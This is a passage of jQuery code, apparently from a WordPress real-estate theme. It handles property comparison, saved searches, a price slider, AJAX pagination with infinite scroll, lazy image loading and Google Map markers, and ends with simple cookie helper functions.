                        }
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    }
                });
            });

            $('body').on('click', '.apus-remove-compare-all', function(e){
                e.preventDefault();
                var $this = $(this);
                if (self.compareAjax) { return false; }
                $this.addClass('loading');
                self.compareAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_remove_all_compare',
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyCompare() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'success') {
                            if ( $('.widget-properties-compare').length > 0 ) {
                                window.location = window.location
                            }
                            $('.compare-sidebar-wrapper').html(response.msg);
                            $('.compare-sidebar-btn .count').html(response.count);
                            $('#compare-sidebar').removeClass('active');
                            $('#compare-sidebar').removeClass('open');
                            $('.property-box-compare a').each(function(){
                                if ( $(this).find('i').removeClass('icon-ap_check-circle') ) {
                                    $(this).find('i').removeClass('icon-ap_check-circle').addClass('icon-ap_plus-outline');
                                }
                                $(this).removeClass('added')
                                $(this).attr('data-original-title', apushome_ajax.comapre_text);
                            });
                        } else {
                            alert(response.msg);
                        }
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    }
                });
            });
        },
        filterSave: function() {
            var self = this;
            if ($('.properties-archive-main-container .filter-property-form').length > 0) {
                $('body .save-search-btn').removeClass('hidden');
                $('body').on('click', '.save-search-btn', function(e) {
                    e.preventDefault();
                    $.magnificPopup.open({
                        mainClass: 'apus-mfp-zoom-small-in',
                        items    : {
                            src : $('.save-search-form-popup').html(),
                            type: 'inline'
                        }
                    });
                });

                $('body').on('submit', '#apus-save-search-form', function (e) {
                    e.preventDefault();
                    var $this = $(this);
                    $this.find('.btn-save').addClass('loading');
                    var data_search = $('.properties-archive-main-container .filter-property-form').serialize();
                    var this_data = $(this).serialize();

                    if (self.filterSaveAjax) { return false; }

                    self.filterSaveAjax = $.ajax({
                        url: apushome_ajax.ajaxurl,
                        data: 'action=apushome_save_search&' + data_search + '&' + this_data,
                        dataType: 'json',
                        cache: false,
                        headers: {'cache-control': 'no-cache'},
                        method: 'POST',
                        
                        error: function(XMLHttpRequest, textStatus, errorThrown) {
                            console.log('Apus: AJAX error - filterSave() - ' + errorThrown);
                            $this.find('.btn-save').removeClass('loading');
                            self.filterSaveAjax = false;
                        },
                        success: function(response) {
                            $this.find('.msg').html('<div class="'+response.class+'">'+response.msg+'</div>');
                            $this.find('.btn-save').removeClass('loading');
                            self.filterSaveAjax = false;
                        }
                    });
                });
            }

            $('body').on('click', '.apus-search-save-remove', function(e) {
                e.preventDefault();
                var $this = $(this);
                $this.addClass('loading');
                var $id = $this.attr('href');

                if (self.filterSaveAjax) { return false; }

                self.filterSaveAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_save_search_remove&id=' + $this.data('id'),
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - filterSave() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.filterSaveAjax = false;
                    },
                    success: function(response) {
                        if ( response.status == 'error' ) {
                            alert('Do not have this search');
                        } else {
                            $($id).remove();
                        }
                        self.filterSaveAjax = false;
                    }
                });
            });
        },
        filterPriceRange: function() {
            $('.filter-property-form').each(function(){
                var self = $(this);
                if ( $('.price_range', self).length > 0 ) {
                    var e_price = $('.price_range', self);
                    e_price.slider({
                        range: true,
                        min: e_price.data('min'),
                        max: e_price.data('max'),
                        values: [ self.find('.filter-price-from').val(), self.find('.filter-price-to').val() ],
                        slide: function( event, ui ) {
                            self.find('.price_from .price').text( apusFilter.addCommas(ui.values[ 0 ]) );
                            self.find('.filter-price-from').val( ui.values[ 0 ] )
                            self.find('.price_to .price').text( apusFilter.addCommas(ui.values[ 1 ]) );
                            self.find('.filter-price-to').val( ui.values[ 1 ] )
                        }
                    });
                    self.find('.price_from .price').text( apusFilter.addCommas(self.find('.filter-price-from').val()) );
                    self.find('.price_to .price').text( apusFilter.addCommas(self.find('.filter-price-to').val()) );
                }

                $('.filter-amenities-title', self).click(function(){
                    $(this).parent().find('.filter-amenities-list').slideToggle();
                    if ( $(this).find('i').hasClass('fa-plus-square-o') ) {
                        $(this).find('i').removeClass('fa-plus-square-o').addClass('fa-minus-square-o');
                    } else {
                        $(this).find('i').removeClass('fa-minus-square-o').addClass('fa-plus-square-o');
                    }
                });
            });
        },
        addCommas: function(str) {
            var parts = (str + "").split("."),
                main = parts[0],
                len = main.length,
                output = "",
                first = main.charAt(0),
                i;
            
            if (first === '-') {
                main = main.slice(1);
                len = main.length;    
            } else {
                first = "";
            }
            i = len - 1;
            while(i >= 0) {
                output = main.charAt(i) + output;
                if ((len - i) % 3 === 0 && i > 0) {
                    output = apushome_ajax.thousands_separator + output;
                }
                --i;
            }
            // put sign back
            output = first + output;
            // put decimal part back
            if (parts.length > 1) {
                output += apushome_ajax.dec_point + parts[1];
            }
            return output;
        },
        propertiesGetPage: function(pageUrl, isBackButton){
            var self = this;
            if (self.filterAjax) { return false; }

            self.propertiesSetCurrentUrl();

            if (pageUrl) {
                // Show 'loader' overlay
                self.propertiesShowLoader();
                
                // Make sure the URL has a trailing-slash before query args (301 redirect fix)
                pageUrl = pageUrl.replace(/\/?(\?|#|$)/, '/$1');
                
                if (!isBackButton) {
                    self.setPushState(pageUrl);
                }

                self.filterAjax = $.ajax({
                    url: pageUrl,
                    data: {
                        load_type: 'full'
                    },
                    dataType: 'html',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    
                    method: 'POST', // Note: Using "POST" method for the Ajax request to avoid "load_type" query-string in pagination links
                    
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertiesGetPage() - ' + errorThrown);
                        
                        // Hide 'loader' overlay (after scroll animation)
                        self.propertiesHideLoader();
                        
                        self.filterAjax = false;
                    },
                    success: function(response) {
                        // Update properties content
                        self.propertiesUpdateContent(response);
                        
                        self.filterAjax = false;
                    }
                });
                
            }
        },
        propertiesHideLoader: function(){
            $('body').find('.apus-properties-page-wrapper').removeClass('loading');
        },
        propertiesShowLoader: function(){
            $('body').find('.apus-properties-page-wrapper').addClass('loading');
        },
        setPushState: function(pageUrl) {
            window.history.pushState({apusShop: true}, '', pageUrl);
        },
        propertiesSetCurrentUrl: function() {
            var self = this;
            
            // Set current page URL
            self.searchAndTagsResetURL = window.location.href;
        },
        /**
         *  Properties: Update properties content with AJAX HTML
         */
        propertiesUpdateContent: function(ajaxHTML) {
            var self = this,
                $ajaxHTML = $('<div>' + ajaxHTML + '</div>');

            var $sortby = $ajaxHTML.find('.properties-sort-wrapper'),
                $properties = $ajaxHTML.find('.apus-properties-page-wrapper'),
                $pagination = $ajaxHTML.find('.apus-pagination-wrapper');

            // Replace sortby
            if ($sortby.length) {
                $('.properties-sort-wrapper').replaceWith($sortby);
            }
            // Replace properties
            if ($properties.length) {
                $('.apus-properties-page-wrapper').replaceWith($properties);
                apusFilter.filterSave();
            }
            // Replace pagination
            if ($pagination.length) {
                $('.apus-pagination-wrapper').replaceWith($pagination);
            }
            // Load images (init Unveil)
            self.loadImages();
            // pagination
            if ( $('.ajax-pagination').length ) {
                self.infloadScroll = false;
                apusFilter.ajaxPaginationLoad();
            }
            apusFilter.refreshGoogleMap();
            setTimeout(function() {
                // Hide 'loader'
                self.propertiesHideLoader();
            }, 100);
        },

        /**
         *  Shop: Initialize infinite load
         */
        ajaxPaginationLoad: function() {
            var self = this,
                $infloadControls = $('body').find('.ajax-pagination'),                   
                nextPageUrl;

            self.infloadScroll = ($infloadControls.hasClass('infinite-action')) ? true : false;
            
            if (self.infloadScroll) {
                self.infscrollLock = false;
                
                var pxFromWindowBottomToBottom,
                    pxFromMenuToBottom = Math.round($(document).height() - $infloadControls.offset().top);
                    //bufferPx = 0;
                
                /* Bind: Window resize event to re-calculate the 'pxFromMenuToBottom' value (so the items load at the correct scroll-position) */
                var to = null;
                $(window).resize(function() {
                    if (to) { clearTimeout(to); }
                    to = setTimeout(function() {
                        var $infloadControls = $('.ajax-pagination'); // Note: Don't cache, element is dynamic
                        pxFromMenuToBottom = Math.round($(document).height() - $infloadControls.offset().top);
                    }, 100);
                });
                
                $(window).scroll(function(){
                    if (self.infscrollLock) {
                        return;
                    }
                    
                    pxFromWindowBottomToBottom = 0 + $(document).height() - ($(window).scrollTop()) - $(window).height();
                    
                    // If distance remaining in the scroll (including buffer) is less than the pagination element to bottom:
                    if (pxFromWindowBottomToBottom < pxFromMenuToBottom) {
                        self.ajaxPaginationGet();
                    }
                });
            } else {
                var $productsWrap = $('body');
                /* Bind: "Load" button */
                $productsWrap.on('click', '.apus-properties-main .apus-loadmore-btn', function(e) {
                    e.preventDefault();
                    self.ajaxPaginationGet();
                });
                
            }
            
            if (self.infloadScroll) {
                $(window).trigger('scroll'); // Trigger scroll in case the pagination element (+buffer) is above the window bottom
            }
        },
        /**
         *  Shop: AJAX load next page
         */
        ajaxPaginationGet: function() {
            var self = this;
            
            if (self.filterAjax) return false;
            
            // Get elements (these can be replaced with AJAX, don't pre-cache)
            var $nextPageLink = $('.apus-pagination-next-link').find('a'),
                $infloadControls = $('.ajax-pagination'),
                nextPageUrl = $nextPageLink.attr('href');
            
            if (nextPageUrl) {
                // Show 'loader'
                $infloadControls.addClass('apus-loader');
                
                //self.setPushState(nextPageUrl);

                self.filterAjax = $.ajax({
                    url: nextPageUrl,
                    data: {
                        load_type: 'properties'
                    },
                    dataType: 'html',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'GET',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('APUS: AJAX error - ajaxPaginationGet() - ' + errorThrown);
                    },
                    complete: function() {
                        // Hide 'loader'
                        $infloadControls.removeClass('apus-loader');
                    },
                    success: function(response) {
                        var $response = $('<div>' + response + '</div>'), // Wrap the returned HTML string in a dummy 'div' element we can get the elements
                            $gridItemElement = $('#tab-properties-grid .property-box-archive .col-property-box', $response),
                            $listItemElement = $('#tab-properties-list .property-box-archive .property-box', $response);
                        
                        // Append the new elements
                        $('#tab-properties-grid .property-box-archive .row').append($gridItemElement);
                        $('#tab-properties-list .property-box-archive').append($listItemElement);
                        
                        apusFilter.refreshGoogleMap(response);

                        // Load images (init Unveil)
                        self.loadImages();
                        
                        // Get the 'next page' URL
                        nextPageUrl = $response.find('.apus-pagination-next-link').children('a').attr('href');
                        
                        if (nextPageUrl) {
                            $nextPageLink.attr('href', nextPageUrl);
                        } else {
                            $('.apus-properties-main').addClass('all-properties-loaded');
                            
                            if (self.infloadScroll) {
                                self.infscrollLock = true;
                            }
                            $infloadControls.find('.apus-loadmore-btn').addClass('hidden');
                            $nextPageLink.removeAttr('href');
                        }
                        
                        self.filterAjax = false;
                        
                        if (self.infloadScroll) {
                            $(window).trigger('scroll'); // Trigger 'scroll' in case the pagination element (+buffer) is still above the window bottom
                        }
                    }
                });
            } else {
                if (self.infloadScroll) {
                    self.infscrollLock = true; // "Lock" scroll (no more products/pages)
                }
            }
        },

        loadImages: function() {
            $(window).off('scroll.unveil resize.unveil lookup.unveil');
            var $images = $('.image-wrapper:not(.image-loaded) .unveil-image'); // Get un-loaded images only
            if ($images.length) {
                var scrollTolerance = 1;
                $images.unveil(1, function() {
                    $(this).load(function() {
                        $(this).parents('.image-wrapper').first().addClass('image-loaded');
                    });
                });
            }
        },
        showGoogleMap: function() {
            var self = this;
            if ($('#properties-map').length > 0) {
                var map = $('#properties-map');
                map.addClass('loading');
                if ( $('#tab-properties-grid .property-box').length >0 ) {
                    $('#tab-properties-grid .property-box').each(function(){
                        var $item = $(this);
                        var marker = {
                            latitude: $item.data('latitude'),
                            longitude: $item.data('longitude'),
                            content: $item.find('.property-map-content').html(),
                            marker_content: $item.find('.property-map-marker').html(),
                        };
                        self.markers.push(marker);
                    });
                }
                self.propertyMap = map.google_map({
                    geolocation: map.data('geolocation'),
                    infowindow: {
                        borderBottomSpacing: 0,
                        height: 120,
                        width: 424,
                        offsetX: 48,
                        offsetY: -87
                    },
                    zoom: map.data('zoom'),
                    marker: {
                        height: 56,
                        width: 56
                    },
                    cluster: {
                        height: 40,
                        width: 40,
                        gridSize: 60
                    },
                    styles: map.data('style'),
                    transparentMarkerImage: apushome_ajax.transparent_marker,
                    transparentClusterImage: apushome_ajax.transparent_marker,
                    markers: self.markers
                });
                setTimeout(function(){
                    map.removeClass('loading');
                }, 100);

                $('body').on('mouseenter', '.apus-properties-page-wrapper .property-box', function(){
                    var markerid = $(this).data('markerid');
                    if ( markerid ) {
                        $('#properties-map').find('.'+markerid).addClass('active');
                    }
                }).on('mouseleave', '.apus-properties-page-wrapper .property-box', function(){
                    var markerid = $(this).data('markerid');
                    if ( markerid ) {
                        $('#properties-map').find('.'+markerid).removeClass('active');
                    }
                });
            }
        },
        refreshGoogleMap: function(response) {
            var self = this;
            var map = $('#properties-map');
            if ($('#properties-map').length > 0) {
                map.addClass('loading');
                var newmarkers = [];
                $('body #tab-properties-grid .property-box').each(function(){
                    var $item = $(this);
                    var marker = {
                        latitude: $item.data('latitude'),
                        longitude: $item.data('longitude'),
                        content: $item.find('.property-map-content').html(),
                        marker_content: $item.find('.property-map-marker').html(),
                    };
                    newmarkers.push(marker);
                });

                if ( newmarkers.length > 0 ) {
                    map.google_map('removeMarkers');
                    map.google_map('addMarkers',{markers: newmarkers});
                }
                setTimeout(function(){
                    map.removeClass('loading');
                }, 100);
            }
        }
    };

    apusFilter.init();
})(jQuery)

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires+";path=/";
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
    }
    return "";
}
